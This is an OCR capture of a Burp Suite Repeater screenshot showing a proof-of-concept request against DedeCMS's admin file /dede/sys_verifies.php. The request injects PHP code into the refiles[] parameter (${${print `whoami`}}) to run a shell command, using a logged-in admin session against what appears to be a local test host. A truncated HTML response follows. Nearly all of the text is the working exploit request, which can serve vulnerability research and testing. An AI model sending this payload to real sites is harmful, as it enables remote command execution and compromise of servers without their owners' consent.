 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET /dede/sys_verifies.php?action=getfiles&refiles[]=123${${print%20`whoami`}} HTTP/1.1
2 Host: 127.0.0.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1%2C5_1%2C6_1; PHPSESSID=89s6bbv2d1unokav5grt4bk2g4;
DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=10acd9938ef3615d; DedeLoginTime=1720327720;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=c5e6c12f26661f56; _csrf_name_236f0c58=
6d608f0ee0d0e0b59410565dfeec6b2b; _csrf_name_236f0c581BH21ANI1AGD297L1FF21LN02BGE1DNG=
bc5881b7b91f1bd9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=1
15
16
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 07 Jul 2024 05:16:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Cache-Control: private
10 Content-Length: 2495
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <title>
文件校验程序--下载更新文件
</title>
17 <link href="css/base.css" rel="stylesheet" type="text/css">
18 </head>
19 <body background='images/allbg.gif' leftmargin='8' topmargin='8'>
20 <table width="98%" border="0" cellpadding="3" cellspacing="1" bgcolor="#D6D6D6" align="cent
21 <tr>
22 <td height="28" colspan="2" background='images/tbg.gif'>
23 <div style="float:left">
24 <strong>
<a href='sys_verifies.php'>
<b>
文件校验操作
</b>